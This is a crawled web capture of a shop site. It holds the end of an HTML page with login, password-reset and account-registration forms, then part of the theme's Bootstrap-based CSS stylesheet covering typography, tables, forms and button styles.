				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/theme.css
body_size: 105871
content:
@charset "UTF-8";
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
@media print {
  *,
  *::before,
  *::after,
  *::first-letter,
  p::first-line,
  div::first-line,
  blockquote::first-line,
  li::first-line {
    text-shadow: none !important;
    box-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  abbr[title]::after {
    content: " (" attr(title) ")"; }

  pre {
    white-space: pre-wrap !important; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; }

  .navbar {
    display: none; }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important; }

  .tag {
    border: 1px solid #000; }

  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #347758; }

h1, .h1 {
  font-size: 1.375rem; }

h2, .h2 {
  font-size: 1.25rem; }

h3, .h3 {
  font-size: 1.125rem; }

h4, .h4 {
  font-size: 1.125rem; }

h5, .h5 {
  font-size: 1rem; }

h6, .h6 {
  font-size: 0.9375rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #eceeef; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #818a91; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #eceeef;
  border-left: 0; }

.blockquote-reverse .blockquote-footer::before {
  content: ""; }
.blockquote-reverse .blockquote-footer::after {
  content: "\00A0 \2014"; }

dl.row > dd + dt {
  clear: left; }

.img-fluid, .carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem;
  transition: all .2s ease-in-out;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #ebebeb; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

code {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 0.25rem; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #373a3c; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.thead-inverse th {
  color: #fff;
  background-color: #878787; }

.thead-default th {
  color: #acaaa6;
  background-color: #f6f6f6; }

.table-inverse {
  color: #f6f6f6;
  background-color: #878787; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #acaaa6; }
  .table-inverse.table-bordered {
    border: 0; }

.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto; }

.table-reflow thead {
  float: left; }
.table-reflow tbody {
  display: block;
  white-space: nowrap; }
.table-reflow th,
.table-reflow td {
  border-top: 1px solid #eceeef;
  border-left: 1px solid #eceeef; }
  .table-reflow th:last-child,
  .table-reflow td:last-child {
    border-right: 1px solid #eceeef; }
.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
  border-bottom: 1px solid #eceeef; }
.table-reflow tr {
  float: left; }
  .table-reflow tr th,
  .table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef; }

.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #55595c;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #55595c;
    background-color: #fff;
    border-color: #66afe9;
    outline: none; }
  .form-control::placeholder {
    color: #999;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eceeef;
    opacity: 1; }
  .form-control:disabled {
    cursor: not-allowed; }

select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px); }
select.form-control:focus::-ms-value {
  color: #55595c;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.875rem; }

.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.8125rem; }

.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem; }

.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-static.form-control-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.8125rem;
  border-radius: 0.2rem; }

select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 1.8125rem; }

.form-control-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.875rem;
  border-radius: 0.3rem; }

select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 3.16667rem; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem; }
  .form-check + .form-check {
    margin-top: -.25rem; }
  .form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed; }

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer; }

.form-check-input {
  position: absolute;
  margin-top: .25rem;
  margin-left: -1.25rem; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer; }
  .form-check-inline + .form-check-inline {
    margin-left: .75rem; }
  .form-check-inline.disabled {
    color: #acaaa6;
    cursor: not-allowed; }

.form-control-feedback {
  margin-top: 0.25rem; }

.form-control-success,
.form-control-warning,
.form-control-danger {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem; }

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
  color: #4cbb6c; }
.has-success .form-control {
  border-color: #4cbb6c; }
  .has-success .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9; }
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5; }
.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
  color: #ff9a52; }
.has-warning .form-control {
  border-color: #ff9a52; }
  .has-warning .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8; }
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: white; }
.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
  color: #ff4c4c; }
.has-danger .form-control {
  border-color: #ff4c4c; }
  .has-danger .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2; }
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: white; }
.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

@media (min-width: 576px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check-label {
    padding-left: 0; }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.btn {
  display: inline-block;
  font-weight: normal;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 2px; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:focus, .btn:hover {
    text-decoration: none; }
  .btn.focus {
    text-decoration: none; }
  .btn:active, .btn.active {
    background-image: none;
    outline: 0; }
  .btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #3387f2;
  border-color: transparent; }
  .btn-primary:hover {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent;
    background-image: none; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #0c5cc2;
      border-color: transparent; }
  .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus {
    background-color: #3387f2;
    border-color: transparent; }
  .btn-primary.disabled:hover, .btn-primary:disabled:hover {
    background-color: #3387f2;
    border-color: transparent; }

.btn-secondary, .btn-tertiary {
  color: #414141;
  background-color: #f6f6f6;
  border-color: transparent; }
  .btn-secondary:hover, .btn-tertiary:hover {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent; }
  .btn-secondary:focus, .btn-tertiary:focus, .btn-secondary.focus, .focus.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent; }
  .btn-secondary:active, .btn-tertiary:active, .btn-secondary.active, .active.btn-tertiary, .open > .btn-secondary.dropdown-toggle, .open > .dropdown-toggle.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent;
    background-image: none; }
    .btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus, .btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus, .active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary, .open > .btn-secondary.dropdown-toggle:hover, .open > .dropdown-toggle.btn-tertiary:hover, .open > .btn-secondary.dropdown-toggle:focus, .open > .dropdown-toggle.btn-tertiary:focus, .open > .btn-secondary.dropdown-toggle.focus, .open > .dropdown-toggle.focus.btn-tertiary {
      color: #414141;
      background-color: #cbcbcb;
      border-color: transparent; }
  .btn-secondary.disabled:focus, .disabled.btn-tertiary:focus, .btn-secondary.disabled.focus, .disabled.focus.btn-tertiary, .btn-secondary:disabled:focus, .btn-tertiary:disabled:focus, .btn-secondary:disabled.focus, .btn-tertiary:disabled.focus {
    background-color: #f6f6f6;
    border-color: transparent; }
  .btn-secondary.disabled:hover, .disabled.btn-tertiary:hover, .btn-secondary:disabled:hover, .btn-tertiary:disabled:hover {
    background-color: #f6f6f6;
    border-color: transparent; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
    background-image: none; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus {
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-info.disabled:hover, .btn-info:disabled:hover {
    background-color: #5bc0de;
    border-color: #5bc0de; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
    background-image: none; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus {
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-success.disabled:hover, .btn-success:disabled:hover {
    background-color: #5cb85c;
    border-color: #5cb85c; }

.btn-warning {
  color: white;
  background-color: #FF9A52;
  border-color: #f0ad4e; }
  .btn-warning:hover {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316; }
  .btn-warning:focus, .btn-warning.focus {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316;
    background-image: none; }
    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
      color: white;
      background-color: #fa6800;
      border-color: #b06d0f; }
  .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus {
    background-color: #FF9A52;
    border-color: #f0ad4e; }
  .btn-warning.disabled:hover, .btn-warning:disabled:hover {
    background-color: #FF9A52;
    border-color: #f0ad4e; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
    background-image: none; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus {
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-danger.disabled:hover, .btn-danger:disabled:hover {
    background-color: #d9534f;
    border-color: #d9534f; }

.btn-outline-primary {
  color: #3387f2;
  background-image: none;
  background-color: transparent;
  border-color: #3387f2; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
  .btn-outline-primary:active, .btn-outline-primary.active, .open > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
    .btn-outline-primary:active:hover, .btn-outline-primary:active:focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:hover, .btn-outline-primary.active:focus, .btn-outline-primary.active.focus, .open > .btn-outline-primary.dropdown-toggle:hover, .open > .btn-outline-primary.dropdown-toggle:focus, .open > .btn-outline-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #0c5cc2;
      border-color: #0a4a9c; }
  .btn-outline-primary.disabled:focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary:disabled.focus {
    border-color: #93bff8; }
  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {
    border-color: #93bff8; }

.btn-outline-secondary {
  color: transparent;
  background-image: none;
  background-color: transparent;
  border-color: transparent; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
  .btn-outline-secondary:active, .btn-outline-secondary.active, .open > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
    .btn-outline-secondary:active:hover, .btn-outline-secondary:active:focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:hover, .btn-outline-secondary.active:focus, .btn-outline-secondary.active.focus, .open > .btn-outline-secondary.dropdown-toggle:hover, .open > .btn-outline-secondary.dropdown-toggle:focus, .open > .btn-outline-secondary.dropdown-toggle.focus {
      color: #fff;
      background-color: transparent;
      border-color: transparent; }
  .btn-outline-secondary.disabled:focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary:disabled.focus {
    border-color: rgba(51, 51, 51, 0); }
  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {
    border-color: rgba(51, 51, 51, 0); }

.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:active, .btn-outline-info.active, .open > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
    .btn-outline-info:active:hover, .btn-outline-info:active:focus, .btn-outline-info:active.focus, .btn-outline-info.active:hover, .btn-outline-info.active:focus, .btn-outline-info.active.focus, .open > .btn-outline-info.dropdown-toggle:hover, .open > .btn-outline-info.dropdown-toggle:focus, .open > .btn-outline-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-outline-info.disabled:focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info:disabled.focus {
    border-color: #b0e1ef; }
  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {
    border-color: #b0e1ef; }

.btn-outline-success {
  color: #5cb85c;
  background-image: none;
  background-color: transparent;
  border-color: #5cb85c; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:active, .btn-outline-success.active, .open > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
